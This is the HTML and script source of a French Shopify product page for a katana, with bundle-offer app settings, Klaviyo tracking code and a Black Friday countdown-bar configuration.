<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8804624990552" data-main="true" type="application/json">
    {
      "id": 8804624990552,
      "handle": "katana-or-jaune",
      "url": "\/products\/katana-or-jaune",
      "availableForSale": true,
      "title": "Katana Or Jaune",
      "image": "\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Japonais-Or-Jaune.webp?height=200\u0026v=1695980112",
      "collectionIds": [610637152600],
      "options": [
        
          {
            "defaultName": "Affûtage",
            "name": "Affûtage",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1410330558808,
                  "defaultName": "Affûté",
                  "name": "Affûté",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1410262040920,
                  "defaultName": "Non Affûté",
                  "name": "Non Affûté",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47283052216664,
      "variants": [
        
          {
            "id": 47283052216664,
            "availableForSale": true,
            "price": 36000,
            "compareAtPrice": null,
            "options": ["Affûté"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48104264368472,
            "availableForSale": true,
            "price": 36000,
            "compareAtPrice": null,
            "options": ["Non Affûté"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
  

  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="8804624990552" type="application/json">
            {"blockTitle":"","blockVisibility":"selected-collections","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"udHp","dealBars":[{"id":"udHp","label":"","title":"1 pack","upsells":[],"quantity":1,"subtitle":"Standard price","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":4,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":0,"blue":0,"alpha":1,"green":0},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":237,"blue":237,"alpha":1,"green":237},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":217,"blue":217,"alpha":1,"green":217},"upsellBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftBackground":{"red":179,"blue":179,"alpha":1,"green":179},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftSelectedBackground":{"red":0,"blue":0,"alpha":1,"green":0},"progressiveGiftsLabelBackground":{"red":217,"blue":217,"alpha":1,"green":217}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":16,"style":"bold"},"upsell":{"size":10,"style":"bold"},"freeGift":{"size":9,"style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":10,"style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":{"title":"{{product}}","titleFont":{"size":"16","style":"regular"},"buttonFont":{"size":"16","style":"bold"},"buttonText":"Choose bundle","titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":48,"blue":48,"alpha":1,"green":48},"buttonPadding":15,"backgroundColor":{"red":255,"blue":255,"alpha":1,"green":255},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":40,"buttonCornerRadius":8,"productPhotoCornerRadius":0},"progressiveGiftsEnabled":true,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[611603611992,610451226968,611171336536,610637152600,610423275864,611604824408,610460959064,611149480280,611150692696,635683209560,611034792280,611190800728,611611640152,611155837272,611027255640,611030106456],"marketId":null,"timer":null,"progressiveGifts":{"gifts":[{"id":"0dOH","label":"GRATUIT","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15277428048216","variantGID":"gid:\/\/shopify\/ProductVariant\/55623742030168","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/55623742030168"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"emxr","label":"GRATUIT","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15277428703576","variantGID":"gid:\/\/shopify\/ProductVariant\/55623743406424","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/55623743406424"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"ZIkW","label":"GRATUIT","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15277429162328","variantGID":"gid:\/\/shopify\/ProductVariant\/55623744291160","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/55623744291160"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"4c6d","label":"GRATUIT","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15462894633304","variantGID":"gid:\/\/shopify\/ProductVariant\/56250295976280","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/56250295976280"],"mediaImageGID":null,"labelCrossedOut":"{{original_total}}","differentVariantsEnabled":false}],"style":null,"title":"OFFRE DE NOËL","layout":"horizontal","subtitle":"🎁 Cadeaux gratuits avec votre commande","titleSize":20,"titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"titleStyle":"bold","inheritStyle":true,"subtitleSize":16,"subtitleColor":{"red":0,"blue":0,"alpha":1,"green":0},"subtitleStyle":"regular","titleAlignment":"center","hideLockedGifts":false,"subtitleAlignment":"center","showLockedGiftLabels":true},"checkboxUpsells":null,"otherProductIds":[15277428048216,15277428703576,15277429162328,15462894633304],"id":"50b50c9c-f9da-465f-9d75-6512eff73cd6","nanoId":"aBsA"}
          </script>

          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="15277428048216" type="application/json">
    {
      "id": 15277428048216,
      "handle": "10-de-credit-en-boutique",
      "url": "\/products\/10-de-credit-en-boutique",
      "availableForSale": true,
      "title": "10€ de crédit en boutique",
      "image": "\/\/minikatanafr.com\/cdn\/shop\/files\/ChatGPTImageSep1_2025_12_47_43PM.png?height=200\u0026v=1756716824",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 10292264042840,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 55623742030168,
      "variants": [
        
          {
            "id": 55623742030168,
            "availableForSale": true,
            "price": 1000,
            "compareAtPrice": null,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 99087,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
            

            
          
            

            
          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="15462894633304" type="application/json">
    {
      "id": 15462894633304,
      "handle": "gravure-offerte",
      "url": "\/products\/gravure-offerte",
      "availableForSale": true,
      "title": "Gravure Offerte",
      "image": "\/\/minikatanafr.com\/cdn\/shop\/files\/Kaching-Bundles-task_01k97a8gf1fwfr973vyth4mypk2F1762256071_img_1.png?height=200\u0026v=1762452994",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 10953683730776,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 56250295976280,
      "variants": [
        
          {
            "id": 56250295976280,
            "availableForSale": true,
            "price": 1999,
            "compareAtPrice": null,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99390,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
        
      
    
  

  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    
      <style id="kaching-bundles-custom-css">
        .kaching-bundles__bar-wrapper {
  display: none !important;
}

.kaching-bundles__block,
.kaching-bundles__progressive-gifts {
  margin-top: 0 !important;
}

@media screen and (min-width: 768px) { .kaching-bundles__progressive-gifts__gift__title {
  font-size: 12px !important;
}
}
@media screen and (max-width: 768px) { .kaching-bundles__progressive-gifts__gift__title {
  font-size: 7px !important;
}
}


.kaching-bundles__progressive-gifts__gift {
  box-shadow: inset 0 0 0 1px var(--bar-selected-border-color, #000) !important;
}

.kaching-bundles__progressive-gifts__gift__label {
  padding: 4px 8px !important;
}

@media (max-width: 600px) {
  .kaching-bundles__progressive-gifts__gift__label {
    font-size: 12px !important;
    padding: 4px 4px !important;
  }

  .kaching-bundles__progressive-gifts__gift__label__text {
    display: block;
    line-height: 1.2 !important;
  }

  .kaching-bundles__progressive-gifts__gift__label__text--crossed-out {
    font-size: 10px !important;
  }
}

@media screen and (max-width: 768px) {
  .kaching-bundles__progressive-gifts__title {
    white-space: nowrap !important;
    overflow: visible !important;
    text-overflow: unset !important;
    font-size: 3.5vw !important;

  }
}


@media screen and (max-width: 768px) { 
  span.kaching-bundles__progressive-gifts__gift__label__text {
  font-size: 10px !important;
}
}

.kaching-bundles .kaching-bundles__progressive-gifts__subtitle {
  font-size: 12px!important;
}
@media screen and (max-width: 768px) {
span.kaching-bundles__progressive-gifts__gift__label__text {
    font-size: 8px !important;
}
}
      </style>
    

    
      <script>
        try {
          document.addEventListener("kaching-bundles-block-loaded", (event) => {
  const kachingBundlesBlock = event.detail.component;

  if (!kachingBundlesBlock) {
    return;
  }

  let originalFetch = window.fetch;
  let isInterceptActive = false;

  function enableFetchIntercept(productId) {
    if (isInterceptActive) return;

    window.fetch = async function (url, options = {}) {
      if (url.includes('/add.js') || (typeof url === 'object' && url.url && url.url.includes('/add.js'))) {

        if (options.body) {
          try {
            let requestData;

            if (typeof options.body === 'string') {
              requestData = JSON.parse(options.body);
            } else {
              requestData = options.body;
            }

            if (requestData.items && Array.isArray(requestData.items)) {
              let modified = false;

              requestData.items.forEach(item => {
                if (item['properties[__kaching_bundles]']) {

                  if (!item.properties) {
                    item.properties = {};
                  }

                  item.properties.__kaching_bundles = item['properties[__kaching_bundles]'];

                  delete item['properties[__kaching_bundles]'];
                  modified = true;
                }
              });

              if (modified) {
                options.body = JSON.stringify(requestData);

                if (!options.headers) {
                  options.headers = {};
                }
                options.headers['Content-Type'] = 'application/json';
              }
            }
          } catch (error) {
            console.error('Error processing /add.js request:', error);
          }
        }
      }

      return originalFetch.call(this, url, options);
    };

    isInterceptActive = true;
  }

  const parentElement = kachingBundlesBlock.parentElement;
  const productId = parentElement.getAttribute("product-id");

  if (!productId === "8726553362670") {
    return;
  }

  return enableFetchIntercept(productId);
});





document.addEventListener('click', function onStickyClick(e) {
  // 1) Bail if we’re not inside a sticky-atc custom element
  const sticky = e.target.closest('sticky-atc');
  if (!sticky) return;

  // 2) Prevent the sticky ATC’s own handler
  e.preventDefault();
  e.stopImmediatePropagation();

  // 3) Grab the sticky’s button and its form="…" attr
  const stickyBtn = sticky.querySelector('button[form]');
  if (!stickyBtn) {
    console.error('❌ No sticky button with form="" found');
    return;
  }
  const formId = stickyBtn.getAttribute('form');
  const formEl = document.getElementById(formId);
  if (!formEl) {
    console.error(`❌ Couldn’t find form #${formId}`);
    return;
  }

  // 4) Find the real “Add to Cart” in that form
  const mainBtn = formEl.querySelector('button[name="add"], button.main-product-atc');
  if (mainBtn) {
    mainBtn.click();
    console.info('✅ Sticky ATC click forwarded to main ATC');
  } else {
    console.error('❌ Main ATC button not found in form', formId);
  }
}, /* useCapture = */ true);

        } catch(error) {
          console.error('Kaching Bundles custom script error', error)
        }
      </script>
    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YaRp55/klaviyo.js?company_id=YaRp55"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Katana Or Jaune",
          ProductID: 8804624990552,
          Categories: ["Katana Japonais"],
          ImageURL: "https://minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune_grande.webp?v=1695980112",
          URL: "https://minikatanafr.com/products/katana-or-jaune",
          Brand: "Katana France",
          Price: "360,00€",
          Value: "360,00",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":610637152600,"handle":"katana-japonais","updated_at":"2026-01-20T13:12:20+01:00","published_at":"2023-09-27T16:18:32+02:00","sort_order":"best-selling","template_suffix":"katana-japonais","published_scope":"web","title":"Katana Japonais","body_html":"\u003ch2\u003e\u003cspan data-mce-fragment=\"1\"\u003eKatana Japonais\u003c\/span\u003e\u003c\/h2\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eDécouvrez notre collection exceptionnelle de katanas forgés à la main, reflétant l'essence de la tradition des sabres japonais. Des chefs-d'œuvre artisanaux, parfaits pour les collectionneurs et les amateurs d'arts martiaux. Plongez dans l'univers légendaire des katanas japonais.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003ch2\u003eSabre Japonais\u003c\/h2\u003e\nNous vous invitons à explorer notre collection de Katanas et à découvrir la quintessence de l'art des sabres japonais. Que vous soyez un collectionneur passionné ou un adepte des arts martiaux, nos Katanas sont prêts à vous accompagner dans votre voyage à travers l'univers légendaire des sabres japonais.\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003eAcier T10\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Nos Katanas sont confectionnés à partir d'acier T10 de haute qualité, renommé pour sa résistance et sa durabilité exceptionnelles. Cette matière première de premier choix assure que nos lames sont à la fois tranchantes et résistantes, prêtes à relever tous les défis.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHamon Authentique\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Chaque Katana de notre collection est pourvu d'un Hamon authentique, une ligne de trempe distincte qui non seulement ajoute à la beauté de la lame, mais témoigne également du processus traditionnel de trempe japonais. Cet Hamon confère à chaque Katana une touche unique et authentique.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAcier Damas\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Pour les amateurs d'élégance et d'exception, nous proposons également des Katanas en acier Damas. Ces lames sont le fruit d'un travail minutieux, combinant plusieurs couches d'acier pour créer des motifs uniques et spectaculaires. Chaque Katana Damas est une pièce de collection à part entière, d'une beauté incomparable.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMatériaux de qualité :\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e En plus des lames exceptionnelles, nos Katanas sont également équipés de gardes, de poignées et de fourreaux fabriqués à partir des meilleurs matériaux. Les gardes sont élaborées avec précision, souvent ornées de motifs traditionnels japonais. Les poignées sont habilement enveloppées pour une prise en main confortable et sûre. Les fourreaux, quant à eux, sont conçus pour protéger la lame avec élégance.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTsuka en Peau de Raie Authentique\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Pour apporter une touche d'authenticité supérieure, certains de nos Katanas sont ornés de tsukas en peau de raie véritable. Ce matériau rare confère une texture unique à la poignée, ajoutant une dimension luxueuse à ces pièces exceptionnelles.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eKoiguchi \u0026amp; Boutons sur la tsuba en Corne Véritable\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Les détails ne sont jamais négligés dans notre collection. Certains Katanas présentent des Koiguchi exquis sur le tsuba, fabriqués en corne véritable. Ces ornements témoignent du souci du détail et de la qualité supérieure de nos pièces.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCuir de Galuchat Authentique\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Lorsqu'il s'agit d'envelopper les poignées de nos Katanas, nous utilisons du cuir de galuchat véritable, un matériau rare et exquis. La texture unique du galuchat offre une prise en main confortable tout en ajoutant une esthétique sophistiquée à nos sabres.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpertise Artisanale\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e : Chaque Katana de notre collection est forgé à la main par des artisans chevronnés qui maîtrisent les techniques séculaires de la forge japonaise. Leur savoir-faire et leur dévouement se reflètent dans chaque détail de ces armes d'exception.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\n\u003ch2\u003esabre\u003c\/h2\u003e\nNous vous invitons à explorer notre collection de Katanas et à découvrir la quintessence de l'art des sabres japonais. Que vous soyez un collectionneur passionné ou un adepte des arts martiaux, nos Katanas sont prêts à vous accompagner dans votre voyage à travers l'univers légendaire des sabres japonais.\u003cbr\u003e","image":{"created_at":"2023-09-27T16:18:31+02:00","alt":"Katana","width":653,"height":321,"src":"\/\/minikatanafr.com\/cdn\/shop\/collections\/1_FR.jpg?v=1764877438"}}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":false}},"key":"GSC-BAR-IklzIRghAiCc","type":"bar","timer":{"date":"2025-11-07T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-QzCeUlPCXRiE","type":"text","align":"left","color":"#ffffff","value":"BLACK FRIDAY PROLONGÉ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"22px","desktopFontSize":"37px","mobileLineHeight":"1","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-rIlKbieadDVI","type":"text","align":"left","color":"#e4db29","value":"-50% + 3 Cadeaux \u0026 Gravure Offerte","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"20px","mobileLineHeight":"1.3","desktopLineHeight":"1.4","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"button-ChKuPRlADona","href":"https:\/\/minikatanafr.com\/pages\/ticket-dor-black-friday-2025","type":"button","label":"+ Ticket d'or","width":"content","border":{"size":"2px","color":"#5c5c5c","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"5px","right":"5px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#e4db29","background":{"blur":"0px","color":"#000000","enabled":false},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"16px","mobileLetterSpacing":"-0.3px","desktopLetterSpacing":"0"},{"id":"timer-ZFZWSSAkHMRB","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"3px","color":"#1d1d1d","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"days","color":"#1d1d1d","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"20px","fontFamily":"font2","fontWeight":"500","milliseconds":"ms","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#1d1d1d","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"120px","desktopWidth":"273px"},{"id":"coupon-DMlZtTkfMkiT","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Squada One, cursive","font2":"Oswald, sans-serif","font3":"Squada One, 